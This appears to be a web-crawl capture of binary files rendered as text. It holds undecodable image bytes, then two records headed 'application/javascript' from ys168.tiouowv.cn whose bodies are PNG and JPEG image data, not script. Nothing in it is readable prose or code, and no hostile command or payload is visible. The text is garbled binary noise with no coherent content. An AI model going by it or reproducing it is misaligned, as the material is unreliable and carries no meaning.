>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t1.js
body_size: 1423
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  $IDATx�Z[R�0UB�������fV@XAa� +h�`�
HWPw	_<��+������)�ɶB���mI����{�t%D��7J�pyy������������۲x���Tq����f�9����	����pS$����Mထ����J�O�#%|qq�Q�o��C<������?�#!̉�	v�G/������0�NMMQ�UM���p�1DPd�������T_Գ�B���8����LOO�d�I)���W�#*T[�크�V����a?{���z�(�����A.[h����Y��g�
��%/�D<��A�d�1�Y&�/��G���;9.YAq�)Ϫ%@v[猞����c ��PȚڎ�%|W�kg��?��-#��}[F	�I::w���I�E�S���|���R����V0����C[^	���V�>w��!}�\�+�zR�\~xx�M+�+��S�\���K]A�����J�V(�p F��k�rB��Z�*��\}8m�$ @[kY�'�t������#��������>���������=�Jz��o+i�D����]z�JȀ[T�u\���y�*�D����L�
(P�o-��U�\�#�Mh~��B�؛�2�� Y�&^���x���"&jJ���pf�����&�����,i�L�����L�$��n~�q�vd9��t�9�Ag}W��P��Ձ���r��R��h�.���z �� �V�$K��鼘�����9��t
�h^X cp-�u�x���]Q�	�*<YG }�x����t���H 
Ԗ���b�����HU��l;�k�<e���}Ä�7�����]ZZjX�U�b*�JH�y�w����SU=h�p�rsᐛ~��{a�������s�yz�DnlA�x`�O!j��^Re���ȺdC��rD82-�:���Xj���s�L�X�Y����=�ُ�C#��3M�S]�p�X�i�s+L��%,�5ԸS�\�
�U�K���� ��I�x���_0q�e���d�x�Y?^V널j3��%MyB��� �mEVꐀ&Ὣ��a333�ȯ��Q5�讥�4��dr��c�?^J�ij$���,�i֭�.������޺��0&e�3� ��3�0M7��)�=9y)>���Hn�� ������{�9��p�a��`��ҳ�џ�������E�x�g~��bd2o���<^`��C	�䎎P'O�4��K�r��4����pD��rl�u�U�D���a�v�M+�A��84�5Դ�#;?,�fg�+�ވ�cO��$��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251123/4ec79e95-ccb7-4ed5-8867-7a4bc5003eb4.js
body_size: 14259
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             	�� W 
   A!1Q"a��	2BRqr����#3b��$67Cu����4SUcst����%&W��DE�����            �� ?      !1AQaq���"#2���BR3Cr���45$b�����   ? �ԥ(�JR���(�JR���(�JR�����(IR�J@ܓ�A����J��nF�~��;�ZR$(J�֢)ڕ@2Ot�|e8������O�������=�_�Ʊ$�ҏ%_c�E�ZV�Q�jP?���}���eVt�� �0Ho�y���ϱaTEruWJmz�f�%�
h����b��E����̛E�1�6:� �,rRO4�F���t�Ҍ�ƣJ����p~j���?���#jF�Y�cl��S5��Z!a;�G�A��18�g����S��
Z�xO{1Ә�� �&k��s����H�_��#��=����'���J�݈6+���V	n`�^�U�f�*����נ� ���m��w�n�p���PKha��T{ &�},���7��NC����R���>Q<�+ڼaI��nKoe˕��wp��w=�=��[̧�4Hr\�2��|�i�`@�.��sq~�-WQ�J�p�i�%���h��aCcS���̭��\�`�
>sj� ����Sq��ڡ����<2�����ѹ$�|�ݷ���{'�b�V����o�Z�\O4�xV��},�q�J��
��K[����":�6�W>��ay��5��]�\#a":��Ҽ��<�'�v�8\h����M+���pȂ��+��(�JR���(�JR���(�Q��k�#��1?-��1�#�1�?$��x��W[_��ѡXK���L���Z�A���wn~	�֠uPoڝ��Ȳ骛q���-��9$Q���*��c�"<��X��n�@x�?�T;]�=ҔD�)DJR�D�cI:Cgz55�b���qn��Z��\�O�})��OJ"ڶ/��K�e0�X�g0�+Lg�.6y������*���,J�"�|�b͎v ��I<�y�x�Cs�/1/�׭�8n#�e\*mB�]�z�c�u�.�3k�+c��|m� ��j=���10�g���/��^)�M�=�<�Nc�3�0�D�kӶHj<��Jk�e�R��ir=u�cr��������׿�)��ء�q�����G�))�p\;|�8�W��� ���j(���p�WRı�R9�S�H\���נ�N?e�g��};m�>��@)Q�%����$|�� U�h~Gy�Ɨ�_m�͵GB����"���U�c)��6D��YDp�����N�!	�ꬖ�s��p�nZr��%��:��i=� ���oSa��f`gu�8�����=�rG���y�fG;�Y~ǃ_p��j�jF10�?C��+�\� �k`Lu��D��`qJ�X���Ό��M��1��Lז���RJ�iC�Is��O]-,Y#	~�.�
R�7)�9�v�R7���+�u1,_���
j�q�EQ �޴s�ש ���p�o*��Wfn6��Ob�~��`ն�3�nui-��y&Du9�xzG��U7����[��� %%iR�R�܄�s>my��Su�oh�lYfK$��W��慊է�}=���̕��)q����?�����fJ�R�,=�g�q6ڮ��l�1�|�W�|G����Ms^�朗�	i�t37u�Ȃ��+����(�JR���(�]+����6�w}`Bao�yg`�$nI�
��.�A�iX�o�mN�L��G(�=��e���'��e��v�ͿMR۶�K6ȧ��w�����J"U����w������.e��1p�F�:�ܵ��!��ZtWc=�lC�
�\.l� �@�/��v�-�i2������ ���6������Wm �:Dȭ�j���|M���z�n��\Sn��h$)$lA�mю��^�~1O�ey"ne��e��������j�]5�8�&����k��{a��;��*vz\A>�"�uvz;��=)�ٲ��C�E�8��Z�G�!��]:>`��F�b8��!J�����I.,z҂+t+���$]�C�Bl��_K-��n�P�l�
яJ�h����DAq�T�%�>��XH���*Ц�R�)ZI���Y2�Jڜ�o6���R	��Iڵ'�����Mڀ�[�n�'��� ��@u�鶡^t�1�d��婰]�5��3j�J�eb�-�ʶc}$4�ϑ�v\`�=뎿���@P)P�UT��.8��E��ƙ�A�P䤞`�5��y�ʠ�.�ssx��R�����.��Tz��WOS4�ݨ���FѮLa����O�O1Q��ba�ϋ�_�ci݅<ST��{�y����q��N�D�nr�^V���o��V�o�����-~^7��i�ۇ�vՖf�m�-ͻl|P�U�/���o5-�ۨ!")^d��~�h�K&5��C��?%���GS����T7,����5��!-�'��3enš���'�����A�Z]a�O}��T�,Pe��SU�{`Y/��;���'�>���Zs�������T;�e?�Q�<���[tC>S�$6�������/n����6��+i�QU�Z�طƐ�$r؍��-���dkSm.�7�]�����r떝,�T`�1�r%iL���k	L�{�����8���#�*W&c��\��"� &�.�|��S,�oք��;��k-��qk��e���9�،�W�����v�}��7u��.-����f��Y�[)QHq#�7B�o���ݵ��<G_���Y^&﹎e���f.�fXH�\Zm{^�U3�.�-�R�YQC̯���s�� P-��eL�j��Ѳd�Q��_���bڷ�ּ��;d��'!���K�P;����� ��q�R�GI�%�O!]�+� �ύ���a���q�m��rWD�ɡ��@��5�:����Ҕ���Ҕ�)JQ��+L�(3��ߗ]Zx�4��e�0�Q
_��ѫYi�4�.�Ю������ �c־Ѫ�T�Tw'���)J"�:.ܚ����Ȕ����C\G�p��kp�\)w,^�
־�t��[���!'�Eh��ٱ�BuLI��]i�w�i;�= ��z;�՟\���}�28�%[~�)�9�#�������5yVN�}�2=�3A����<Ug=�jv+my���~1�K�\r��+O��ڇ�[���p�=e�q[W�؄�n%(� ����3V5��������d���R8[G� Q�Ц������{$	L#驅�V�=oڿ��2N�Y���8�m��+f#����Gg��Z�����Gj���[%7*:�M

�}ջ�a��u���!"l>0\��ݨX�(k�K����2�+#�A�nt��T��V8|��������ä��>Em�Ç��J���d������R��J�"�
���v�mƴ��e��ܶ��T뤥�wn��{= Q9JR���7�$��w�e�Ö��HPOz����G��� ͏r�d'R�i-%֜OrС�#��[�胖�0���Hy\R-��mw�
-���E��v�[�&��H�-�8&�<���O�O1T��t�,E�3�#�X�ڦ�m^k���{�#���+�/��U����[�pL9�v���|Ry�����������m)����0;���:q hs����;r��k��@nXd��%�T>
�;Z_��XCwmb����"�6Cn�P[?�#�!��B�J��Hɴ�'z:��f�E;���4r ��!U6iV�f���>8��3:���!)N�ܔ�Ĥ��Y;$!��u�i%q���hb��3LE�ޒ����B��_",�8�1r	-��r�-9l%6��]�M����ޅ
��u�*=���ڧd"7l��!=g�	߲�M�娸��˄���k���lʍ����p�|�3ִ�����a�]��&`j���=qƲ�{wo[l�5�x�ǇK��58S嚞���0�2�V��~�,�!�\�v˭N!&�#+��8�E	��L��{;����B�G�D��r�K>K]#��ㄨ6P8�<U��>�9�3���1gZ��x��3�\������� ]( �¡Q�u$�ыX�q+�l��@k$��������H彘h��*п;%)J"R��%)J"�];������'e]gĄ?��O�ɭKV�}���oKqX��z��Ԏ��V���JTàzu��E"&Yu�`�Rc�B�,���
Ӭ������u������x!uD�6jy��(R��T��f��/��3q�mYY��Ը<ғ�-;V���<ű&��=a�@~q,���w&�Z�?�`SS����5m�f���w���2���l��5}�-�ͪ�u�
>n���#�����h��Ҟ��j�R�߷��>�l"|����A��{�ʄ�����E_ќ��k�ף�˃�3��7[L��u���[s�ۛ��|n���La����:9���͘�Z�v�gg6���%#o)�%�D��*��a�(y
mc�*��x��>���Z�l�n �}���=���{TS�� i�#�iɳB��N��Z��X.�:U�`
�'��$������) ��<�j��P�����S�]�X� �t<N�������䕲�sv�ei�]dQ��/�=�@�Y5�j���&��0��r$'���� ����u)J"��OKm��f�$��h����b����M2�̶�n�[^K���v;�I<�kdj��[5B��I�-�8&�;[W��I�*2���{��p�����Pp��u��˞���i�c�8��I���x=E��t�vȮ"LWSƕ�ا�P�����Ʃ�O�\��ċ��J�͐w*=����#��J謷M��1yRe�C�l��:xN݊O�JMb5SP�l���]� �!�L��Z���n�0绽�r�y��_4�h�z�e)J�/��JR���(�JR���S�M����Mk��gӪ�6/��B��n�*���>��S���uB~4��E
�V���k���ql�/=+*‹��Z��^�s\�:�K���h;�@�A�jn}���6�<#��=��GZ[GgP�+���e�c�F�jj�gn������pn�Yv.�|-�V��%\/�pU��:K�y*P�sܰJ?��S�t��Tq�±_���Źw�>�ISc5��ooG?��jV�����z�>,�U��w��O�$�r�U\�N�a��wr�YI��ɢj�k!1r��I������M�w%��@�V�"�����q����^\��.ϒ�f�z�X@�Zۑ��Ĥ�ޔ�D��5�O�M����%Ȗ��yҳ�5�ùo�j O������#?3�W�*����RM�7�#��h�� ����ٿK����=]�oc��Y�MWjU���&��9�Gsvc�F]�P�8�eF@}Wn|�W9n˸HvT���㮬�J'�&������$ׯ��v�;d��Ϫ {M\�db�ܢ��z�Z&���x�w}͏��m����P4��+�Z��I�nq`�{Ђ�O�����*�2ߚ����G���n���ʝ;3�6��/���7�6/��)J�U��)DQ�iM�T,�D���c�aM�m_$���Cr|b���Y�ˋ6:� �,rRO4�F�kQ�iM�T,�<���#�aM�m_$���[D'���WD�=�~�KTo�a�:s1�{R�|��b�6|�2�L���=����'��"����"93����Ѕ��R�}_�Ҕ�)JQ�^u��-ה�T��i5�QH��b�s2;+	�w>F��~�}��YQ��{�~!Y,z���?!s�T�R��������4��1��i>j�V)JU�/qqԯ�t�GM!�Y� �,��"YciQ�}>�+��zW�H�es�g G\�W�#�eo��c��Oݯ1�.����_E�Y�+8���<���p<*sy)��y �4�Ư���|��W]Z7i=���¤zVA[R?9Q��L	�ҷ�<�p��|i�=��f�~Ɠ�9:��
�iC[R9F��)[�� �aMi^6��a�~���J>�Fۂ�¾���Ցұ��ݫ�zߋ�`7e3�;��kd(}��0��&�~��R���Mʗdl�n� : < J�,7�8���u���0�C�'�'z��@H7�6F�8\�a�l��y��Y-�h�4��}��P�j���P�E����^�mnu��Xp��+mX��A(�&�������±	i�9u0{�JR��D%)J"�5[Jm��e�$��
hsj�>)<�Pܟ�a��6|�1�69؃ܱ�I<�y٭G���6�P���t�	�49�|���T]m�o���]d���;�-Q������|�d:R�(��R��%)J"V�:oj��ֲ�f�Nq�X�)ꕰ/��w�z�e�S���� �BvRǏI��Fգ+��VEz���+�%ϒ�ϊ֢�_+$r>'��H#�6=�e��Z�E�KLy��$p��+*��6�vr#����*�i>��O�n̕��l1�;9p����\,F�w�l+��6��k[o�y��\+ ���יU����3�����Q�]�N�-����M�-����j:�Y�����cyuYB�x��J��/�X�o�OG�M��[��>j�)P�%*I��ר���{��&*`8�K+�*@�z%a�zO��_��z)�f�-n�Q�6���}Z��z��ۋ�����:$��7�� ������詂5��]?�,�5��2��z�w�4/?�� �I)W�G:�A5�>/�u_⬚ߥ8M�c��C�*"V�j���¥:�(��������G�Z�D�p����6����ޱ��&dW���IzK�T��;�*��E�a�qڎ��Kh	�Q�IkP��&�� ,�<>v�����%�����&���S���'��yڽg���L��	�V��y�G�<xx���敺�
v~[���^��w�prh��~��٬�<7Z�ە���ɯz�y�iӶ�~��>���h�Y��?�����nu��1���k�_�7���Z,�FY���I\\�ĒOy��iJW��)JQ��)JQ��)JQJ�@��c�G���9������k��kV�n�м�W�c�dB�b�km$����j����n7��O��.+�>�ܨ[�g���c?yu7�E_Y��>��ܨC�g���c?yu�� ����6�l#��JR���b�z(� *OD��۫�T������K�}��uj�?������ ���R��J.x��(�X~�0%inl����� �u�V)��t�2p�"�5^�DZ,�)DJ�?�Ü����J�ґs�����z�+_?t7�N'��p�����:9�v@�ӆ��JR���(�JR���(�JR���(�J}#�3�k�}s**I���x������E�޻�U��>s�uʐ��>�(���C���j�f�� �ŉY|8;%>;R��������o9>L��ԋ���!��iG��o�J���I�y=�țH�E�[r-�-�P�"ۿB��qt����`��Y�k�ծ���f@��{ｏ�:X��I ���P׹Ŕ�n�e8���Ke�2���y }����X�3w^.���as��Wn��^��u���腓$�#�����j>Ī�c�>l{� ?�� �WB����M���kv���?�>�讁���*]��s�%&�c��(�P`�J݊@��h���'U�T���@���)Y�bR��%G� q��DuY;pX��6S�ԏU��^T�s��� _׹��<|�_SF��-YV��MIɘ�q�nrX��v��V� ���aX�[Os�]�[]��n��iy��sf��MU�r+�i�)�[QJҡ�I�^�3{{�-���٬�o�6���U������~���?�������{#�'�ߙ{��~z�TE���������K�>)#pk��� �����s��\�v��uFl�5����)JQ��)JQ��j譙皣u�����j�;�sy�e^ۤ�u�+kxf�|Nٌ��kl�;Գ��D��Y%(�郦j���1	���f"����O��/�=�� HlkQ.4=� ԩo�"uX���ʶ�d6I�l~��Ez��8F�Á1���9��پ������6��ثAq&H�Kb\'VĖK�8�������ܿGf��zk�Bo1R��f{r �?2���]�)DJR�D�)DJR�D�m{�:���ga�!9�Vf.Vܞw���{j�ꞣڴ��eW��_�o}�Ξ�6=*=���)��E�"�:^�]$�K�*=��;�x5�~�Zj�[L%�S�(���������(���T'A��~�j-��� -/\䧹��>y��r}&�Ek�C�[a�mQۉb;-���h)H�  �/�՚Ei�i��nm�k*fC���6 ��� H~��&���s�2���whh����c.��ζ�J"ƴ���-����O�Vxp��M2�